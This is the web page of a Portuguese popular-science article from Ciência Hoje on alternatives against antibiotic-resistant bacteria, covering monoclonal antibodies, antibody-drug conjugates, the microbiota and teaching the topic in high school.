                            <span class="underline">Abril 2019</span>
                            [CH 353]</a>
                    </li>
                </ul>
            </div>
        </div>
        <div class="d-none d-xl-block col-12 col-xl-1 text-end">
            <a class="btn btn-laranja text-white rounded-0 font-artigo" onclick="window.print();" href="#">
                <i class="ch2-print"></i>
            </a>
        </div>
    </div>

    <h3 class="border-bottom border-2 border-preto font-weight-black pb-2 mb-4">Alternativas no combate a superbactérias</h3>

    

</div>
</div>
            </div>
        </div>

        <div class="artigo-content-wrap">
            <div class="social-shortcode">
                <div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:45px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/black/black_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcienciahoje.org.br%2Fartigo%2Falternativas-no-combate-a-superbacterias' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/black/black_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https%3A%2F%2Fcienciahoje.org.br%2Fartigo%2Falternativas-no-combate-a-superbacterias' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_linkedin_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='LinkedIn' title='LinkedIn' src='https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/black/black_linkedin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 linkedin_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_linkedin"><span class="bot_arow bot_linkedin_arow"></span><div class="sfsi_inside"><div  class='icon2'><a target='_blank' href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fcienciahoje.org.br%2Fartigo%2Falternativas-no-combate-a-superbacterias"><img class="sfsi_wicon" data-pin-nopin= true alt="Share" title="Share" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Linkedin_Share/en_US_share.svg" /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fcienciahoje.org.br%2Fartigo%2Falternativas-no-combate-a-superbacterias%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/black/black_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>            </div>
            <div class="row">
                <div class="col-12 col-xl-9">
                                        <div>
                        <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1556649233738" >
		<div class="wpb_wrapper">
			<h2><strong>Reflexões resultantes do diálogo entre uma professora do Ensino Médio e um pesquisador na área de imunologia.</strong></h2>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1556649530192">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1000" height="667" src="https://cienciahoje.org.br/wp-content/uploads/2019/04/outras-palavras_ch353_1.jpg" class="vc_single_image-img attachment-full" alt="" title="outras-palavras_ch353_1" srcset="https://cienciahoje.org.br/wp-content/uploads/2019/04/outras-palavras_ch353_1.jpg 1000w, https://cienciahoje.org.br/wp-content/uploads/2019/04/outras-palavras_ch353_1-300x200.jpg 300w, https://cienciahoje.org.br/wp-content/uploads/2019/04/outras-palavras_ch353_1-768x512.jpg 768w, https://cienciahoje.org.br/wp-content/uploads/2019/04/outras-palavras_ch353_1-700x467.jpg 700w, https://cienciahoje.org.br/wp-content/uploads/2019/04/outras-palavras_ch353_1-600x400.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1556649932399" >
		<div class="wpb_wrapper">
			<p>Algumas bactérias e fungos produzem substâncias químicas letais para outros microrganismos: são os antibióticos, secretados para eliminar concorrentes na disputa por nutrientes do meio em que vivem. Antibióticos sempre existiram na natureza, porém, seu uso como medicamento somente foi iniciado após 1928, com a descoberta da penicilina pelo médico e pesquisador britânico Alexander Fleming (1881-1955).Atualmente, <a href="https://cienciahoje.org.br/artigo/as-bacterias-contra-atacam/" target="_blank" rel="noopener">algumas bactérias têm desenvolvido resistência</a> a uma grande quantidade de antibióticos, e nós, humanos, somos um dos responsáveis diretos por esse processo. Isso se deve ao fato de que embora os antibióticos sejam tóxicos para as bactérias, algumas delas podem sofrer alterações no seu metabolismo, de forma a se tornarem capazes de destruir ou metabolizar o antibiótico, sobrepondo-se às demais bactérias do ambiente e gerando uma população resistente à droga em questão. Logo, quando uma pessoa usa antibióticos de maneira indiscriminada, bactérias que sofreram mutações espontâneas favoráveis podem ser selecionadas, levando ao surgimento de cepas resistentes aos medicamentos.</p>
<p>E como um assunto tão urgente não só para a ciência e a medicina, mas também para toda a população, pode ser abordado na graduação e no ensino básico? É necessário rever a prática docente não apenas para o aprendizado de bacteriologia e imunologia, mas, acima de tudo, para a formação de um cidadão crítico, criativo e determinado.</p>
<p>&nbsp;</p>
<h3><strong>Como enfrentar as superbactérias?</strong></h3>
<p>Antes de pensar como este tema deve chegar aos estudantes, é importante avaliar alguns ângulos do problema. As bactérias resistentes já são consideradas um grande problema de saúde.  Estafilococos, enterococos, <em>Acinetobacterbaumannii</em> e <em>Pseudomonas aeruginosa</em> representam, aproximadamente, 40% das causas de infecção hospitalar no país.</p>
<p>Um caminho para evitara pressão de seleção causada pelo uso indiscriminado de antibióticos é seguir o princípio de toxicidade seletiva de Paul Ehrlich. Ou seja:o ideal seria o desenvolvimento de um antibiótico para cada patógeno, de forma que a eliminação ocorresse seletivamente – os chamados antibióticos de precisão. No entanto, os laboratórios farmacêuticos não estão investindo no desenvolvimento dessas drogas específicas, por seu alto custo e pela maior chance de não chegarem a ser aprovadas para comercialização, bem como pelo menor retorno financeiro. As empresas têm optado por modificar moléculas já conhecidas, como as cefalosporinas, na expectativa que estas combatam as superbactérias.</p>
<h3></h3>
<h3><strong>Por terapias inovadoras</strong></h3>
<p>De acordo com a Organização Mundial da Saúde (OMS), terapias inovadoras são relevantes para o tratamento de bactérias multirresistentes. Nesse sentido, alguns pesquisadores de Bio-Manguinhos, da Fiocruz, vêm desenvolvendo anticorpos monoclonais (MAbs)para o tratamento de infecções causadas por bactérias multirresistentes, como MRSA (methicillinresistant<em>S. aureus</em>) e <em>Acinetobacterbaumannii</em>. Embora os anticorpos monoclonais sejam mais caros que a antibioticoterapia convencional, o tratamento com MAbs apresenta algumas características interessantes. Por exemplo: essas moléculas, quando utilizadas no formato IgG, que são a maioria dos anticorpos monoclonais comercializados, apresentam meia-vida plasmática longa, de aproximadamente três semanas – isso significa que, o custo mais alto é compensado pelo número de doses menor na comparação com os antibióticos.Outro aspecto importante a ser considerado é a utilização da imunoterapia passiva por MAbs somente para determinadas situações, como para o tratamento de patógenos multirresistentes, uma vez que para as cepas sensíveis os antibióticos comuns ainda podem ser utilizados com sucesso. As novas abordagens devem ser utilizadas para os problemas mais graves, e não para situações que as drogas convencionais ainda conseguem atuar.</p>
<p>A utilização de imunoterapia passiva associada à antibioticoterapia é outra aplicação que vem sendo investigada. Ela pode se dar da maneira convencional, ou seja, com a administração simultânea de anticorpo e antibiótico. No caso do grupo de BioManguinhos, que desenvolveu um MAbanti-MRSA,a associação com vancomicina apresentou excelentes resultados de proteção em ensaios em modelos animais.</p>
<p>O grupo de BioManguinhos também está investindo na associação de substâncias sintéticas do tipo anticorpo-droga (ADCs – <em>antibodydrugconjugate</em>), ou seja, a conjugação de um anticorpo com um antibiótico tradicional. A ideia é que o anticorpo se ligue especificamente a um alvo localizadona bactéria e faça a entregado antibiótico diretamente no local de ação, aumentando a eficiência do medicamento, reduzindo as doses de antibiótico e, consequentemente, sua toxicidade e efeitos colaterais.</p>
<p>Atualmente, <a href="https://cienciahoje.org.br/artigo/imunoterapia-o-corpo-contra-o-cancer/" target="_blank" rel="noopener">os anticorpos monoclonais são um sucesso contra o câncer</a>. Mas, com relação ao tratamento contra bactérias, ainda não foram aprovados produtos para o mercado por uma série de questões, que vão desde a escolha de alvos até o desenho dos ensaios clínicos.</p>
<p>&nbsp;</p>
<h3><strong>Microrganismos e saúde</strong></h3>
<p>No Brasil, a microbiologia ensinada nas graduações pouco aborda a gnotoxenia, que é o estudo das interações bactéria-hospedeiro, em especial da microbiota (conjunto de microrganismos, inclusive bactérias ’amistosas‘do nosso corpo). Por meio dela, é possível concluir que cada um de nós é um ecossistema onde a interação bactérias-hospedeiro é essencial, e que a bactéria nem sempre é prejudicial. A interação entre bactérias da microbiota nos favorece muito mais do que prejudica.</p>
<p>Logo, o ser humano é um organismo complexo, que apresenta simbiose com uma grande variedade de outros seres vivos. Nesse contexto, entender melhor a dinâmica das relações ecológicas deste ecossistema pode promover melhores saídas, propostas e planos de ação, para a promoção da saúde do indivíduo e da qualidade de vida da população.</p>
<p>&nbsp;</p>
<h3><strong>Biologia sem limites</strong></h3>
<p>O processo ensino-aprendizagem de biologia vai além de definições e conceitos. Um tema como este nos aponta a necessidade de ensinar a pensar, discutir criticamente, buscar estratégias, enxergar respostas possíveis, interagir com o mundo em que vivemos.Podemos considerar a inserção desse conteúdo com alunos do ensino médio, como forma de divulgar os avanços e evidenciar as possibilidades da imunologia aplicada ao nosso cotidiano.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1543587554813 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #333333;"><strong>Sarah Eliane de Matos Silva</strong></span><br />
<em>aluna do Mestrado Profissional em Ensino de Biologia em Rede Nacional (ProfBio)</em></p>
<p>*Artigo resultante de entrevista com o pesquisador <strong>José Procópio Moreno Senna, Fiocruz–RJ</strong></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div>
                    </div>
                </div>
                <div class="col-12 col-xl-3 mt-5 mt-xl-0 noPrint">
                    <div class="d-block d-xl-flex justify-content-center justify-content-xl-end">
                        <div class="artigo-sidebar">

                                                            <a href="https://cienciahoje.org.br/product/qual-e-o-problema-2/">
                                    <img class="img-fluid mb-8"
                                         src="https://cienciahoje.org.br/wp-content/uploads/2025/12/Valor-Livro-QUAL-E-O-PROBLEMA-2-1080-x-1350.png"
                                         alt="Banner Destaque Loja">
                                </a>
                            
                            <a class="text-center text-xl-start d-block"
                               href="https://cienciahoje.org.br/shop/">
                                                                <img class="d-none d-xl-block img-fluid mb-8"
                                     src="https://cienciahoje.org.br/wp-content/uploads/2022/07/banner-assine-aqui.png"
                                     alt="">
                                <img class="d-inline-block d-xl-none img-fluid mb-8"
                                     src="https://cienciahoje.org.br/wp-content/uploads/2022/07/banner-assine-aqui.png"
                                     alt="">
                            </a>
                                                            <div class="artigos-random">
                                                                            <div class="artigo-sidebar mb-4">

                                            <a href="https://cienciahoje.org.br/artigo/animais-podem-sobreviver-sem-oxigenio/">
                                                                                                    <img class="img-fluid mb-3"
                                                         src="https://cienciahoje.org.br/wp-content/uploads/2019/05/05-Artigo_POS_figura4.jpg"
                                                         alt="">
                                                
                                            </a>

                                            <div class="border-artigos"></div>

                                            <div class="px-3 px-xl-0">
                                                <h6 class="text-laranja font-weight-regular">
                                                    <i class="ch2-privado text-laranja"></i>                                                                                                            <a class="no-underline hover-no-underline text-laranja"
                                                           href="https://cienciahoje.org.br/artigo_category/artigo/">
                                                            Artigo                                                        </a>
                                                                                                    </h6>
                                                <a class="no-underline hover-no-underline"
                                                   href="https://cienciahoje.org.br/artigo/animais-podem-sobreviver-sem-oxigenio/">
                                                    <h6 class="font-weight-regular text-black">Animais podem sobreviver sem oxigênio?</h6>
                                                </a>
                                            </div>

                                        </div>
                                                                                <div class="artigo-sidebar mb-4">

                                            <a href="https://cienciahoje.org.br/artigo/o-imaginario-cosmico-dos-buracos-negros/">
                                                                                                    <img class="img-fluid mb-3"
                                                         src="https://cienciahoje.org.br/wp-content/uploads/2019/05/7200-1280x720.jpg"
                                                         alt="">
                                                
                                            </a>

                                            <div class="border-artigos"></div>

                                            <div class="px-3 px-xl-0">
                                                <h6 class="text-laranja font-weight-regular">
                                                    <i class="ch2-privado text-laranja"></i>                                                                                                            <a class="no-underline hover-no-underline text-laranja"
                                                           href="https://cienciahoje.org.br/artigo_category/desvendando-o-cosmos/">
                                                            Desvendando o Cosmos                                                        </a>
                                                                                                    </h6>
                                                <a class="no-underline hover-no-underline"
                                                   href="https://cienciahoje.org.br/artigo/o-imaginario-cosmico-dos-buracos-negros/">
                                                    <h6 class="font-weight-regular text-black">O imaginário cósmico dos buracos negros</h6>
                                                </a>
                                            </div>

                                        </div>
                                                                                <div class="artigo-sidebar mb-4">

                                            <a href="https://cienciahoje.org.br/artigo/sem-oceanos-um-futuro-impossivel/">
                                                                                                    <img class="img-fluid mb-3"
                                                         src="https://cienciahoje.org.br/wp-content/uploads/2019/05/353-oceanos-thumb.jpg"
                                                         alt="">
                                                
                                            </a>

                                            <div class="border-artigos"></div>

                                            <div class="px-3 px-xl-0">
                                                <h6 class="text-laranja font-weight-regular">
                                                                                                                                                                <a class="no-underline hover-no-underline text-laranja"
                                                           href="https://cienciahoje.org.br/artigo_category/artigo/">
                                                            Artigo                                                        </a>
                                                                                                    </h6>
                                                <a class="no-underline hover-no-underline"
                                                   href="https://cienciahoje.org.br/artigo/sem-oceanos-um-futuro-impossivel/">
                                                    <h6 class="font-weight-regular text-black">Sem oceanos, um futuro impossível</h6>
                                                </a>
                                            </div>

                                        </div>
                                                                        </div>
                                                        </div>
                    </div>

                </div>
            </div>
        </div>


    </div>


</div>


<div class="container">
    
<div id="comments" class="noPrint">

    
    	<div id="respond" class="comment-respond">
		<h6 id="reply-title" class="comment-reply-title">Seu Comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/artigo/alternativas-no-combate-a-superbacterias/#respond" style="display:none;">Cancelar resposta</a></small></h2><form action="https://cienciahoje.org.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-laranja text-branco rounded-0" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='36346' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ac81ffb2d1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="98"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    <div id="slide-edicao" class="wrap-slide noPrint">

        <div class="d-flex justify-content-between align-items-center mb-3 pb-2 border-2 border-bottom border-preto">

            <div>
                <h4 class="text-laranja m-0">Outros conteúdos desta edição</h4>
            </div>

            <div class="d-none d-xl-block dots-desktop">
                <div class="dots-wrap d-flex justify-content-center align-items-center">
                    <div class="dot-prev"><i class="bi bi-chevron-left"></i></div>
                    <div class="dots"></div>
                    <div class="dot-next"><i class="bi bi-chevron-right"></i></div>
                </div>
            </div>

        </div>

        <div class="slide-artigo-relacao">
                            <div class="artigos-edicao mx-2 post-loop-37145 ">

    <a href="https://cienciahoje.org.br/artigo/animais-podem-sobreviver-sem-oxigenio/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2019/05/05-Artigo_POS_figura4-614x256.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-37149">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
            <i class="ch2-privado text-laranja"></i>                            <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/artigo/">
                    Artigo                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/animais-podem-sobreviver-sem-oxigenio/">
            <h5 class="font-weight-regular text-black">Animais podem sobreviver sem oxigênio?</h5>
            <p class="text-cinzaalt">Pesquisa brasileira mostra como quase 100 espécies animais têm capacidade de adaptação a condições extremas da natureza, tolerando até mesmo ambientes com pouco ou nenhum oxigênio. É a ‘teoria do preparo para o estresse pós-oxidativo’.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-37069 ">

    <a href="https://cienciahoje.org.br/artigo/o-imaginario-cosmico-dos-buracos-negros/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2019/05/7200-1280x720-614x256.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-37072">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
            <i class="ch2-privado text-laranja"></i>                            <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/desvendando-o-cosmos/">
                    Coluna: Desvendando o Cosmos                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/o-imaginario-cosmico-dos-buracos-negros/">
            <h5 class="font-weight-regular text-black">O imaginário cósmico dos buracos negros</h5>
            <p class="text-cinzaalt">Sucesso de mídia, a primeira fotografia de um buraco negro é mais do que uma imagem ‘desfocada’. É um resultado científico que pode ajudar a entender o que ocorre no interior desses ainda misteriosos corpos cósmicos.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-36586 ">

    <a href="https://cienciahoje.org.br/artigo/sem-oceanos-um-futuro-impossivel/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2019/05/353-oceanos-thumb.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-36589">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/artigo/">
                    Artigo                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/sem-oceanos-um-futuro-impossivel/">
            <h5 class="font-weight-regular text-black">Sem oceanos, um futuro impossível</h5>
            <p class="text-cinzaalt">A Organização das Nações Unidas declarou que os anos de 2021 a 2030 serão a Década da Ciência Oceânica para o Desenvolvimento Sustentável. Mas, afinal, por que todos nós precisamos proteger o principal componente de nosso planeta? </p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-36560 ">

    <a href="https://cienciahoje.org.br/artigo/aquifero-guarani-um-tesouro-ameacado/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2019/05/9-Aquifero-Guarani_fig0-614x256.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-36570">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
            <i class="ch2-privado text-laranja"></i>                            <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/artigo/">
                    Artigo                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/aquifero-guarani-um-tesouro-ameacado/">
            <h5 class="font-weight-regular text-black">Aquífero Guarani, um tesouro ameaçado</h5>
            <p class="text-cinzaalt">Patrimônio natural ‘invisível’, com capacidade para abastecer mais de 20 milhões de pessoas, reservatório subterrâneo de água é constantemente ameaçado por decisões equivocadas, públicas ou privadas, e precisa de proteção.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-36543 ">

    <a href="https://cienciahoje.org.br/artigo/80-anos-da-fissao-nuclear-descoberta-revolucionaria-da-humanidade/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2019/05/fissao-e-fusao-nuclear-o-que-sao-e-aplicacoes-614x256.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-36555">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
            <i class="ch2-privado text-laranja"></i>                            <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/artigo/">
                    Artigo                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/80-anos-da-fissao-nuclear-descoberta-revolucionaria-da-humanidade/">
            <h5 class="font-weight-regular text-black">80 anos da fissão nuclear: Descoberta revolucionária da humanidade</h5>
            <p class="text-cinzaalt">Há exatos 80 anos, pesquisas conduziram à descoberta da fissão nuclear ‒ a ‘quebra’ do núcleo atômico ‒, fenômeno comparável à descoberta do fogo e que, desde então, trouxe riqueza para nações e bem-estar para a população.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-36495 ">

    <a href="https://cienciahoje.org.br/artigo/a-cartografia-a-servico-da-justica-ambiental/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2019/05/GEOINFO_Mapa-da-injustiçathumb.png"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-36499">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
            <i class="ch2-privado text-laranja"></i>                            <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/geoinformacao/">
                    Coluna: Geoinformação                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/a-cartografia-a-servico-da-justica-ambiental/">
            <h5 class="font-weight-regular text-black">A cartografia a serviço da justiça ambiental</h5>
            <p class="text-cinzaalt">Mapeamento de ocorrências associadas a atividades potencialmente degradadoras evidencia a existência de áreas e populações mais vulneráveis aos seus impactos ambientais, o que pode ajudar no gerenciamento de conflitos.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-36481 ">

    <a href="https://cienciahoje.org.br/artigo/a-ficcao-esta-em-todos-os-lugares/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2019/05/LITERARIA_evangelicos-614x256.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-36482">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
            <i class="ch2-privado text-laranja"></i>                            <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/literaria/">
                    Coluna: Literária                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/a-ficcao-esta-em-todos-os-lugares/">
            <h5 class="font-weight-regular text-black">A ficção está em todos os lugares</h5>
            <p class="text-cinzaalt">A habilidade humana para criar realidades pode ser explorada tanto para libertar quanto para aprisionar as pessoas. Alguns templos neopentecostais se valem dessas narrativas insólitas. Com que propósito? </p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-36472 ">

    <a href="https://cienciahoje.org.br/artigo/apertar-maos-e-somar-numeros-tudo-a-ver/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2019/05/qual-o-problema_ch353-614x256.png"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-36473">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
            <i class="ch2-privado text-laranja"></i>                            <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/qual-e-o-problema/">
                    Coluna: Qual é o Problema?                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/apertar-maos-e-somar-numeros-tudo-a-ver/">
            <h5 class="font-weight-regular text-black">Apertar mãos e somar números: tudo a ver!</h5>
            <p class="text-cinzaalt">Pode haver uma ‘ligação oculta’ entre problemas aparentemente diferentes. É justamente assim que se revela uma intrigante característica da matemática: a unidade entre questões à primeira vista desconexas.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-36454 ">

    <a href="https://cienciahoje.org.br/artigo/pequenas-perguntas-grandes-questoes-353/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2018/06/Untitled-1-614x256.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-27650">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
            <i class="ch2-privado text-laranja"></i>                            <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/pequenas-grandes-questoes/">
                    Seção: Pequenas perguntas, grandes questões                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/pequenas-perguntas-grandes-questoes-353/">
            <h5 class="font-weight-regular text-black">Pequenas perguntas, grandes questões</h5>
            <p class="text-cinzaalt">Confira respostas de especialistas.</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-36403 ">

    <a href="https://cienciahoje.org.br/artigo/a-dor-de-dente-de-pascal-e-o-pendulo-isocrono/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2019/04/3553-bastidores-tumb.png"
                     class="img-fluid mb-2 w-100"
                     alt="614_256 att-36407">
            
